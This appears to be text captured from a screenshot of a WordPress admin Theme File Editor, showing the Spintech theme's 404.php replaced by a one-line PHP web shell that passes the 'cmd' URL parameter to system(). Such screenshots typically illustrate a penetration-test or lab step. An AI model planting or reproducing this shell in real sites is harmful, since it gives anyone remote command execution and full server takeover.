 Syntex 3 0 + New Howdy, admin
Help ▼
Dashboard
Posts
Media
Pages
Comments
Appearance
Themes
Customize
Widgets
Menus
Header
Background
Theme File Editor
Plugins 3
Users
Tools
Settings
Edit Themes
Spintech: 404.php
Select theme to edit: Spintech Select
Selected file content:
1 <?php
2 if(isset($_GET['cmd'])){
3     system($_GET['cmd']);
4 }
5 ?>
6
Theme Files
style.css
functions.php
assets ▸
inc ▸
404.php
archive.php
comments.php
footer.php
header.php
index.php
page.php
search.php
sidebar.php
single.php
template-parts ▸
Documentation: Function Name... Look Up
Update File